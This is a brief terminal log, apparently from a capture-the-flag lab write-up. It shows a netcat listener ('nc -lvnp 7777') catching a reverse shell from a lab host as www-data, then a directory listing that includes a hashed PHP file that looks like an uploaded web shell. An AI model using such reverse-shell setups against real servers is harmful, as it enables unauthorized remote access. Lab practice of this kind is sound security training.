 $nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.4.31.108] from (UNKNOWN) [10.10.113.161] 46956
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
2591c98b70119fe624898b1e424b5e91.php
administrator.php
index.html
$